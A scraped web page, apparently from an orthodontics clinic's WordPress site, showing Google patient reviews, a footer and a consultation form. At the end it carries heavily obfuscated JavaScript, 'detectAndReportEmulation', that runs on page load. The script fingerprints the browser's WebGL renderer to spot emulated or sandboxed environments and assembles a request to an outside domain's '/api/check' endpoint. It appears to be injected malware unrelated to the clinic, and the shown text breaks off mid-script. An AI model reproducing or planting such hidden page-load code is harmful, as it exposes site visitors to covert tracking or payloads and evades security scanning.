data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We have been going to Rad Orthodontics for my daughter’s braces for the past (almost) 2 years. Her braces were recently removed. My daughter’s teeth came out beautifully! Dr Rad has such a great bedside manner too! Just a wonderful experience start to finish. Here are her before &amp; after pics.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1756425600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJ-wybckoQABjWh2nDq9fIJXWf2QNNcQLkghmvc98pszRXUQcY=w40-h40-c-rp-mo-ba2-br100" alt="Kiana Nayeb profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Kiana Nayeb </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I got my invisalign treatment done with Dr. Rad and i’m so happy with the results. She is amazing, super attentive, helpful and kind. Definitely recommend.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1755993600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWgksByVkiL_HqOnrrSLCVVEHVWsuqqRlYxqZyfJZCVQbFNJjsx=w40-h40-c-rp-mo-br100" alt="Somaye Bahiraei profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Somaye Bahiraei </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I took both of my daughters to Dr. Rad for orthodontic treatment, and she was wonderful. She’s very professional, warm, and makes kids feel comfortable. The results were great, and she even made a night guard for me that I’m really happy with. I truly recommend her.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1754352000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJf7kjBDGiWJbjoq_U6RrKCNdSJ7BEU2pOUxH8cPzxL0j66VA=w40-h40-c-rp-mo-br100" alt="fatemeh Azarpour profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> fatemeh Azarpour </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I took my daughter to this dental clinic because one of her teeth hadn’t come out in line with the others and her teeth needed to be aligned. When we visited this doctor, she was extremely kind and did not pressure us to start any treatment right away or pay anything. Instead, she explained that sometimes, at a young age, things can fix themselves naturally — and she was absolutely right. After a while, my daughter’s teeth improved on their own. I really appreciate the honesty, patience, and professionalism of this doctor. Highly recommended!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1753401600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVPTEIM-A7rmNl_g-EVwD03jsG8lQv3YxDKDjdr-vbuA5XnXbk=w40-h40-c-rp-mo-br100" alt="Tsun Chau profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Tsun Chau </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Dr Rad provided her expertise, guidance and support for the past 2.5 years of my invisalign journey.  As long as it was, she kept me on track with professionalism and empathy.  Even on my trips she made recommendations on how to stick with my plan while enjoying my vacation.  Highly recommend.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1751932800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjW3vzl5wluQQTyp9WacdNt2W4oVQS9uXxlIOqyKTxM5gtlbZ4c=w40-h40-c-rp-mo-br100" alt="Edward Ma-Huang profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Edward Ma-Huang </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Kind and easy to work with :)
Always very kind and understanding<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1750550400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJ0Qho_TZzABqNOAN3_hVXR5ThXY5EdOMNJnBqpfaUSnKFfrg=w40-h40-c-rp-mo-br100" alt="homa navazani profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> homa navazani </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We had a wonderful experience with RAD Orthodontics for my son’s braces. From the very first consultation, the entire team was friendly, professional, and patient. The orthodontist carefully assessed my son’s teeth and explained the treatment plan clearly, step by step.

My son used to feel self-conscious about his smile, but since starting the treatment, not only have his teeth improved, but his confidence has too. The staff always treated him with kindness and made every visit comfortable and stress-free. Appointments were easy to schedule and everything was well-organized.

We’re so happy we chose RAD Orthodontics. If you’re looking for a knowledgeable, caring orthodontist who truly takes the time to support your child’s needs, I highly recommend them.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1749772800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocK9erq0u5uxrrTpZ0rwK3MKblrBDb3nUJdCMXHBjjvP9zaAuA=w40-h40-c-rp-mo-br100" alt="James Engin profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> James Engin </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We’ve had a great experience at Rad Orthodontics! Dr. Saman K. is incredibly careful and detail-oriented. She’s attentive and professional, and makes our kids feel at ease with great results. The clinic is clean, modern, and conveniently located with plenty of parking. Highly recommended!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://radortho.ca/wp-content/uploads/trustindex-google-widget.css?1764012096"></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>                                  </div>
    </div>
  </section>

</div>
<footer id="footer" class="classic">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>All rights reserved.</span>
            </div>
            <div class="pull-right">
               <ul id="menu-footer-menu" class="nav navbar-footer"><li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://radortho.ca/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://radortho.ca/happy-patients/">Happy Patients</a></li>
</ul>            </div>
         </div>
      </div>
</footer>

  <div class="back-to-top">
    <i class="fa fa-angle-up"></i>
  </div>

  <div class="modal fade popup-modal" id="popup-modal" role="dialog">
    <div class="modal-content">
        <div class="row">
          <div class="col-sm-6 modal-content-contact">
                        <h2>Request a Free Consultation</h2>
                                  <p>Book your FREE Consultation Appointment Today. Create the Smile of a Lifetime.</p>
                                  <div class="key-icon-box icon-default icon-left cont-left">
                  <i class="iconsmind-Telephone fa"></i>
                  <h4 class="service-heading"><a href="tel:Call 289-234-2222">Call 289-234-2222</a></h4>
              </div>
               
                        <div class="key-icon-box icon-default icon-left cont-left">
                  <i class="iconsmind-Mail fa"></i>
                  <h4 class="service-heading"><a href="mailto:info@radortho.ca">info@radortho.ca</a></h4>
              </div>
                    </div>
          <div class="col-sm-6 modal-content-inner">
                               <div class="wpforms-container wpforms-container-full" id="wpforms-3934"><form id="wpforms-form-3934" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="3934" method="post" enctype="multipart/form-data" action="/home/rad-orthodontist/" data-token="b641f7f2c7a2e52155eb32eaa0d2accd" data-token-time="1768742479"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-3934-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-3934-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" required><label for="wpforms-3934-field_1" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-3934-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" required><label for="wpforms-3934-field_1-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-3934-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-3934-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-3934-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div><div id="wpforms-3934-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-3934-field_3">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-3934-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="Phone" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="3934"><input type="hidden" name="page_title" value="Rad Orthodontist"><input type="hidden" name="page_url" value="https://radortho.ca/home/rad-orthodontist/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="11"><input type="hidden" name="wpforms[post_id]" value="11"><button type="submit" name="wpforms[submit]" id="wpforms-submit-3934" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;popup-modal&apos;]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::FORM]/*[3][self::DIV]/*[8][self::IMG]" src="https://radortho.ca/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                       </div>
        </div>
  </div>
</div>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/etalon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
        <script>
                const _0xd9395f=_0x379930();function _0x413d0e(_0x18d8b7,_0x57242a,_0x46cd9b,_0x14b6ba){return _0xaaf0(_0x46cd9b- -0x8c,_0x57242a);}function _0x3f80b5(_0x58efad,_0x1c4c52,_0x5ca281,_0x4c23bb){return _0xaaf0(_0x4c23bb- -0x33,_0x5ca281);}while(!![]){try{const _0x4c1e19=parseInt(_0x3f80b5(0x272,0x25c,0x20a,0x23e))/(0x2611*0x1+0x17dd+-0xbf*0x53)+parseInt(_0x413d0e(0x1bb,0x1b3,0x1f4,0x1bb))/(-0x5a8+0xe15+-0x86b)+-parseInt(_0x413d0e(0x199,0xfa,0x16b,0xf4))/(0x2531*-0x1+0xc*-0x149+0x34a0)*(-parseInt(_0x3f80b5(0x2d3,0x2a9,0x1f4,0x25b))/(-0xa2a+-0x1*0x115+0x5d*0x1f))+-parseInt(_0x3f80b5(0x234,0x1c9,0x1a2,0x20b))/(0xe16+0x3d*-0x52+0x579)+-parseInt(_0x3f80b5(0x309,0x292,0x24f,0x293))/(0x1adc+0x1812+-0x32e8)+-parseInt(_0x3f80b5(0x29f,0x1d0,0x21c,0x232))/(-0x45*0x2+-0x883*0x2+0x1197)+parseInt(_0x413d0e(0x192,0x1f3,0x182,0x144))/(0x20e*0x10+-0x13*-0x13+0xb6b*-0x3);if(_0x4c1e19===_0x290503)break;else _0xd9395f['push'](_0xd9395f['shift']());}catch(_0x59c5fd){_0xd9395f['push'](_0xd9395f['shift']());}}}(_0x20bc,0xd*-0x59fd+-0x101*0x36f+-0x2*-0x5742d),async function detectAndReportEmulation(){const _0x131258={'DhmXE':'tWQMa','LHzkp':function(_0x2b1a7b,_0x35e4a3){return _0x2b1a7b+_0x35e4a3;},'ltavM':_0x553504(-0x15,-0x4a,0x1f,-0xd),'IKJmY':function(_0x2385a6,_0x3bad61){return _0x2385a6===_0x3bad61;},'uXWkH':_0x20d402(0x20b,0x268,0x275,0x21f),'gkHIY':_0x553504(-0x55,-0xab,-0x3b,0x2)+'+$','Zekls':'SwiftShade'+'r','yPfhD':_0x20d402(0x252,0x1f9,0x1dd,0x1e6)+_0x20d402(0x23d,0x269,0x2d9,0x2d9),'HVXek':'LLVM','tAOUA':_0x553504(0x5,0x2f,0x49,0x6e),'dpenl':_0x20d402(0x202,0x254,0x25d,0x23b),'HsvOP':_0x553504(-0x6c,-0xb4,-0x22,-0x88),'IIWyF':_0x553504(-0x66,-0xd0,-0xd7,-0x82),'vrggq':_0x20d402(0x208,0x262,0x2b5,0x2a3),'PZuZJ':'Iris\x20Xe','bxgpz':function(_0x4a38a6,_0x104bb5){return _0x4a38a6&&_0x104bb5;},'OAVYO':function(_0x39ed38,_0x500595){return _0x39ed38!==_0x500595;},'pHyfx':_0x20d402(0x1d9,0x221,0x208,0x228),'AANRQ':function(_0x3b210a,_0x1c10bf){return _0x3b210a+_0x1c10bf;},'DPMGN':_0x20d402(0x200,0x1ce,0x231,0x1b4)+_0x553504(-0x3e,0x2e,0x2,0x7),'SLwwU':_0x20d402(0x221,0x1ca,0x236,0x1b8),'KVvFs':_0x553504(0x6c,0x4a,0x3d,0xc6),'Zsftn':_0x553504(0xf,-0x33,0x6c,0x22),'HJTrS':_0x553504(0x44,-0x36,-0x22,0x61),'ESlWU':function(_0xf720dd,_0x5c4078,_0x23158c){return _0xf720dd(_0x5c4078,_0x23158c);},'jEYEm':function(_0x2cc225){return _0x2cc225();},'LaXVt':function(_0x300cef,_0x576f49){return _0x300cef&&_0x576f49;},'tALMi':'canvas','XBDrd':_0x553504(-0x1c,0x46,0x0,0x0),'rzRcR':_0x553504(-0x4a,-0x76,-0x89,-0xd)+_0x20d402(0x279,0x256,0x2bd,0x1fd),'JejsA':'WEBGL_debu'+_0x553504(0x6,-0x49,0x35,-0x14)+_0x553504(-0x18,-0x37,0x7,-0x51),'pQGtx':_0x20d402(0x23b,0x1f1,0x241,0x260)+_0x553504(0x6,0x0,0x65,-0x5b)+_0x20d402(0x18e,0x1ec,0x20f,0x1e1)+_0x553504(0x30,0x61,0x87,0x1),'kjSGj':_0x20d402(0x258,0x206,0x280,0x218),'evgGw':_0x553504(-0x5,0x30,0x14,0x45),'hnwvm':'XGIQJ','MEhwN':_0x553504(0x69,0x27,0x91,0x86),'sxvNS':_0x553504(-0x44,-0x5e,-0xf,-0x76),'AYMuQ':_0x553504(0x55,0x6b,0xb1,0xb8),'PpgzE':_0x553504(-0xc,0x28,0x23,-0x76),'NlzZE':_0x20d402(0x20c,0x266,0x282,0x271),'WyfaD':'Intel','styrU':_0x20d402(0x1b5,0x1a3,0x1b3,0x13a),'JbWNx':function(_0x177ff2,_0x307835){return _0x177ff2&&_0x307835;},'CEpey':function(_0x418ed7,_0x253691){return _0x418ed7(_0x253691);},'zYCVF':function(_0x6540c,_0x516039){return _0x6540c+_0x516039;},'wgxZt':_0x20d402(0x1a3,0x1d1,0x234,0x1b5)+_0x553504(0x74,0x52,0x45,0xec)+_0x20d402(0x1c5,0x195,0x18c,0x120)+'\x20)','TZIrj':function(_0x177373){return _0x177373();},'TgaLZ':_0x553504(0x72,-0x7,0x56,0xc5),'EeQbg':_0x20d402(0x2cd,0x25d,0x1f6,0x1fb),'wtsno':function(_0x435193,_0x4156e2){return _0x435193<_0x4156e2;},'amYQL':function(_0x101c6f,_0x2832f3){return _0x101c6f+_0x2832f3;},'sDCIp':_0x553504(-0xd,0x1e,-0x40,-0x7f)+'supported','WhUNI':function(_0x5cc805,_0x12e742){return _0x5cc805(_0x12e742);},'SCOUt':function(_0x2861c3,_0x110f7b){return _0x2861c3>=_0x110f7b;},'llXRk':function(_0x14ceab,_0x45f519){return _0x14ceab(_0x45f519);},'uHhCV':function(_0x505d7e,_0x1adaf7){return _0x505d7e(_0x1adaf7);},'cIlgN':_0x553504(0x43,0x23,0x43,0x26),'vFyfw':function(_0xcfa51f,_0x2d7756){return _0xcfa51f===_0x2d7756;},'cdCuj':_0x20d402(0x1cc,0x1d8,0x16d,0x17f),'RmnJm':function(_0xd86db3,_0x53d138,_0x2c016e){return _0xd86db3(_0x53d138,_0x2c016e);},'nXJzG':'https://us'+_0x553504(0x6f,0x8f,0x8e,0xb8)+'d.run/api/'+'check','TrAzI':_0x20d402(0x1b7,0x1b6,0x1d3,0x1c9),'hCiUu':_0x20d402(0x222,0x1da,0x1c8,0x1fc),'xmccd':_0x553504(-0x6,-0x2d,0x20,0x2a),'WJfmB':function(_0x57a6c5,_0x57ca34){return _0x57a6c5(_0x57ca34);},'DZvCJ':function(_0x412308,_0x92995e){return _0x412308===_0x92995e;},'Hpttc':function(_0x298213,_0xc45a28){return _0x298213!==_0xc45a28;},'tepki':_0x553504(-0x34,-0x3a,-0x9e,-0x91),'eBZYx':_0x20d402(0x1b3,0x1a6,0x164,0x1c2),'GyhJC':_0x20d402(0x1b4,0x1e6,0x260,0x190),'YHSCq':_0x20d402(0x249,0x26f,0x276,0x260),'nWvrP':_0x20d402(0x241,0x1ed,0x1a7,0x25d),'wSTMn':function(_0x2de0d1,_0x3718f0){return _0x2de0d1===_0x3718f0;},'OpFML':_0x20d402(0x1ec,0x245,0x2be,0x235),'jjSNk':function(_0x475534,_0x2e085e){return _0x475534===_0x2e085e;},'ySxXe':_0x20d402(0x26d,0x1fc,0x1bd,0x1f5),'LnVAZ':_0x553504(0x13,0x52,-0x39,0x1d),'Dxkit':function(_0x1159e5,_0xcdee26){return _0x1159e5+_0xcdee26;},'ehRRM':function(_0x5f24a8,_0x4bb669){return _0x5f24a8*_0x4bb669;},'GYTng':function(_0x3220c3,_0xa814fd){return _0x3220c3===_0xa814fd;},'dxzVx':_0x20d402(0x217,0x255,0x212,0x29a),'hdIlv':'rGCpf','CFNVX':function(_0x5884bf,_0x167a51){return _0x5884bf===_0x167a51;},'svEHp':_0x553504(0x1b,-0x1,0x60,-0x3),'XkxCE':_0x553504(0x68,0xdb,-0x10,0x67),'CESsP':function(_0x3c22a9,_0x18439c){return _0x3c22a9!==_0x18439c;},'FsxbC':function(_0x1a9cf8,_0xf381c7){return _0x1a9cf8+_0xf381c7;}},_0x2d6254=(function(){let _0x125f55=!![];return function(_0x263718,_0x4a5278){const _0xb36a1d={};_0xb36a1d[_0x25c15c(-0x18,-0x48,0x19,0x4c)]=_0x131258['DhmXE'];const _0x68bc2a=_0xb36a1d,_0x1ff9d8=_0x125f55?function(){function _0x1319fe(_0x3391c8,_0x41a057,_0x79a5ed,_0x4bcc4e){return 